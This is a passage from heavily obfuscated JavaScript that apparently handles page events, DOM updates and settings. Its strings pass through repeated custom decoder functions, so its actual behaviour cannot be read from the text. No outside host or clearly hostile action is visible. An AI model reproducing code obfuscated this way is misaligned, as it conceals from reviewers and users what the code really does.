xukq[0x1]}}if(qYGDYU[g7qxukq[0x14]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function m5I4Iii(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=NrJMJ_2(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(cqX1pH8=this,v_vFSJ=iRbleI(m5I4Iii(0x18d))[m5I4Iii(0x18e)+m5I4Iii(0x18f)](m5I4Iii(0x190)),MbU_ni(m5I4Iii(g7qxukq[0x6f]))[m5I4Iii(0x192)](m5I4Iii(0x193),v_vFSJ+g7qxukq[0x70]),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x195),function(){QPgEK4(j2CLJD);function qYGDYU(qYGDYU){var j2CLJD=\"9+|)0Rds!/buhH6DvTS>g75OeAn%Ww@ym1f^r=tX4\\\"E#$(CVLP&,2]JaYNUc3zIpB[oxF~G?_i8}Kl{Zj;Q`q*kM.<:\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=qYGDYU(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(j2CLJD(0x196))[j2CLJD(0x197)](j2CLJD(0x198),g7qxukq[0xcd]),cqX1pH8[j2CLJD(0x199)]())}),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x19a),function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"`HSfMrk)(PYUjbE91gz@N=lZx+$#mey~.%J?2B{}n^\\\"pVRGwt[v]|ALu/QCoTs,65;>:8_03OIqd4*!DWah<KF&i7Xc\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[-g7qxukq[0x6c]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x6d]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x6d]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x6d]]++){qYGDYU[g7qxukq[0x6e]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x6d]]]);if(qYGDYU[g7qxukq[0x6e]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x6e]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x6e]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[-g7qxukq[0x6c]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[-g7qxukq[0x6c]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[-g7qxukq[0x6c]])}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(MbU_ni(m5I4Iii(g7qxukq[0x6f]))[SkMRDA(0x19b)](SkMRDA(0x19c),v_vFSJ+g7qxukq[0x70]),cqX1pH8[SkMRDA(0x19d)+SkMRDA(0x19e)]())}))}FvXU2dh(iRbleI(j2CLJD(0x19f))[j2CLJD(0x1a0)](),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x1a1)](j2CLJD(0x1a2),j2CLJD(0x1a3)))},[o_PWk4(0x1a4)]:function(){var WVjrjW;function qYGDYU(WVjrjW){var qYGDYU=\"h@4pxv(eAf$!m6`E7B]Xy,VJD5R0?K&8on=_9T%k1.cP[u+*r<;d:FCL#W~w})/^HM{\\\"2zl>3i|aGqSYQjNOgUstIbZ\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function j2CLJD(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=qYGDYU(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(WVjrjW=this,WVjrjW[j2CLJD(0x1a5)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1a9),WVjrjW[j2CLJD(0x1aa)]=j2CLJD(0x1ab)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(0x1af)]=j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1b1)+j2CLJD(0x1b2)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(g7qxukq[0x77])]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(0x1b4)),WVjrjW[j2CLJD(0x1b5)+j2CLJD(0x1b6)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b7))?iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b8)):g7qxukq[0x38],WVjrjW[j2CLJD(0x1b9)]=WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1ba)]?WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1bb)+j2CLJD(0x1bc)]:iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1bd),iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(0x1be)][j2CLJD(0x1bf)]([j2CLJD(0x1c0)])[j2CLJD(0x1c1)](function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA));function o_PWk4(qYGDYU){var o_PWk4=\"!ANTnQHYRK)%[m61=S}5P&V>Cg|I$O7fdqjuX+0v?3:F\\\"ML9t4^]2`8kGi*s.e({<pZ#owx;/W_JhlyEBDb@U~,rzac\",SkMRDA,WVjrjW,j2CLJD,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),WVjrjW=SkMRDA.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<WVjrjW;MbU_ni++){var Eu3OYA=o_PWk4.indexOf(SkMRDA[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}WVjrjW[j2CLJD(0x1c2)]=new(iRbleI(SkMRDA(0x1c3)))({[SkMRDA(0x1c4)]:WVjrjW[SkMRDA(0x1c5)],[SkMRDA(0x1c6)]:g7qxukq[0x37]})}),WVjrjW[j2CLJD(0x1c7)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1ca)),WVjrjW[j2CLJD(0x1cb)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1cc)));if(iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1cd)+j2CLJD(0x1ce))){QPgEK4(o_PWk4);function o_PWk4(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x7c]]=\"DAW9z#E@w4eB=)PFS;~M<.>pNR?bXy{VgsvdLr3[]:x*K7Zn,`21%&ku$_IJ+i!06Y|qUca(^}58\\\"jfGtTomClQHhO/\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x7d]]=WVjrjW[-g7qxukq[0x7c]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x7d]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[-g7qxukq[0x7d]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[-g7qxukq[0x7d]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function SkMRDA(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=o_PWk4(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni[SkMRDA(0x1cf)](iRbleI(SkMRDA(0x1d0))[SkMRDA(0x1d1)+SkMRDA(0x1d2)](SkMRDA(0x1d3))[SkMRDA(0x1d4)](g7qxukq[0x95]),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(o_PWk4),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"C*.+pvBK]OFgAa<{>_^9zGwdhNW$`?}i&0!mH[EXV)6Ut(;\\\"7P|3yRZlsT@o1#fj5M8x:=2~/ceuQI,4bYJ%LnSrkqD\",qYGDYU[-g7qxukq[0x3b]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[-g7qxukq[0x3b]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x18]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x18]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x18]]++){qYGDYU[g7qxukq[0x7f]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x3b]][qYGDYU[-g7qxukq[0x18]]]);if(qYGDYU[g7qxukq[0x7f]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x7f]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x7f]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7e]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7e]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7e]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7e]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}if(o_PWk4(0x1d5)in HINtud){SkMRDA()}function SkMRDA(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=(...qYGDYU)=>{FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(o_PWk4));function j2CLJD(qYGDYU){var j2CLJD=\"+8z:v$*%/r,Ju0sF?[R6HWeXtxa^2E@}n]pDIf<yV(9.;7kwih&`LPQ{!5#C~dBKl=Sbj3ToA)|O>1GcgM4q_mZUN\\\"Y\",o_PWk4,SkMRDA,WVjrjW,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(o_PWk4=\"\"+(qYGDYU||\"\"),SkMRDA=o_PWk4.length,WVjrjW=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<SkMRDA;MbU_ni++){var Eu3OYA=j2CLJD.indexOf(o_PWk4[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){WVjrjW.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(WVjrjW)}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw new(iRbleI(o_PWk4(0x1d6)))(o_PWk4(0x1d7))})=>{const j2CLJD=new(iRbleI(o_PWk4(0x1d8)))(iRbleI(o_PWk4(0x1d9)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x1da))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(0x1db);if(SkMRDA===(await qYGDYU()))return o_PWk4(0x1dc);return\"\"})();return g7qxukq[0x39]}}if(iRbleI(o_PWk4(0x1dd))[o_PWk4(0x1de)][o_PWk4(0x1df)+o_PWk4(0x1e0)][o_PWk4(0x1e1)+o_PWk4(0x1e2)](qYGDYU[g7qxukq[0x1]][o_PWk4(0x1e3)]())){WVjrjW[o_PWk4(0x1e4)]=g7qxukq[0x37];return g7qxukq[0x37]}},g7qxukq[0x1e]))}if(WVjrjW[j2CLJD(0x1e5)]){var EPLIahr;function QT8eWeC(WVjrjW){var qYGDYU=\"bcj0[K=i~\\\"GNWtqZ/y%d+LT4v`zI3Q(JDx9&,AgR<U6f{*h;ruo@|):Y}5p1smaM$H2SC8VkBPnF.O>^EXl7?w#]e!_\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function gyJewBw(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=QT8eWeC(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(EPLIahr=this[j2CLJD(0x1e6)](),WVjrjW[gyJewBw(0x1e7)][gyJewBw(g7qxukq[0x81])](gyJewBw(0x1e9))[gyJewBw(0x1ea)](function(WVjrjW){var qYGDYU;FvXU2dh(QPgEK4(o_PWk4),QPgEK4(j2CLJD));function j2CLJD(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\";rDGmVK4p|M`ThPY9uC%Qe82v#iR67gc~Fb<Edsfa@lnt)L}&[J=Nz/_Z.wx*]o:\\\"?qB!O>,W^Iy1X(Sj$UAHk5+{03\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x1d]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x80]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x23]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x23]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[-g7qxukq[0x23]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[-g7qxukq[0x23]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]],WVjrjW[g7qxukq[0x80]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1d]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x80]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x80]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1d]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1d]])}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU=MbU_ni(this)[gyJewBw(g7qxukq[0x81])](o_PWk4(0x1eb))[o_PWk4(0x1ec)](o_PWk4(0x1ed));if(MbU_ni(this)[o_PWk4(0x1ee)](o_PWk4(0x1ef))&&EPLIahr[o_PWk4(0x1f0)](g7qxukq[0x150]+qYGDYU)<g7qxukq[0x0]){QPgEK4(QT8eWeC);function SkMRDA(WVjrjW){var qYGDYU=\"r<w>}.,?u_G8HOEIVDg6R%h/!cWQn]KfJ)tzZ(aC+7NM#iB\\\"*v`bq34|od@j&k9;lLTy:1xS[X2^s5pe=mA${F0YPU~\",j2CLJD,o_PWk4,SkMRDA,QT8eWeC,EPLIahr,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],QT8eWeC=g7qxukq[0x0],EPLIahr=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],QT8eWeC|=gyJewBw<<EPLIahr,EPLIahr+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],EPLIahr-=g7qxukq[0x2])}while(EPLIahr>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((QT8eWeC|gyJewBw<<EPLIahr)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function QT8eWeC(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(this)[QT8eWeC(0x1f1)+QT8eWeC(0x1f2)](QT8eWeC(0x1f3)+g7qxukq[0xcb])}}))}WVjrjW[j2CLJD(0x1f4)]()},[o_PWk4(0x1f5)]:function(){var WVjrjW,qYGDYU;QPgEK4(o_PWk4);function j2CLJD(WVjrjW){var 